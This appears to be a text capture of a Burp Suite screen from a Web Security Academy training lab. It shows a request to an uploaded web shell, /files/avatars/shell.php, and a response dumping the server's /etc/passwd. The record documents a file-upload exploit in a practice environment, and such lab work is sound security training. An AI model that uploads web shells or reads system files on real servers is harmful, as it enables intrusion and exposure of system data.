 show file
upload file
Send
Cancel
Burp AI
Target: https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a0a001a0321903381e53e2e00c70025.web-security-academy.net
3 Cookie: session=B5xWkDIhZ0YUpMNhNJWpASR6LsRo6jEI
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net/my-accoun
t?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 12:59:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time